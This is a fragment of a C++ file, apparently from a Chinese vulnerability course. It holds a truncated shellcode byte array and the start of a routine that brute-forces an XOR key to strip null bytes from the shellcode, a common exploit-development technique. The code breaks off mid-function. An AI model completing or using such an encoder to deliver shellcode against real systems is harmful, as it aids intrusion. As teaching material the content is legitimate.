 encodeShellcode.cpp
漏洞day07 (全局范围) EncodeShellCode(char * shellcode, int nsize)
1 #include<Windows.h>
2 #include<iostream>
3 char shellcode[] = "\x55\x8B\xEC\x83\xEC\x30\x3E\xC6\x45\xFF\x00\xC7\x45\xFB\x2E\x64\x6C\x6C\xC7\x45\xF7\x
4 int shelllen = 0x262;
5 BOOL EncodeShellCode(char * shellcode,int nsize)
6 {
7 int nkey = 0;
8 BOOL ifSucess = TRUE;
9 char* encodeBuff = new char[nsize];
10 for (int key=0;key<0xff; key++)
11 {
12 ifSucess = TRUE;
13 nkey = key;
14 for (int i=0;i< nsize;i++)
15 {
16 encodeBuff[i] = shellcode[i];
17 if (encodeBuff[i]==0)
18 {
19 ifSucess = FALSE;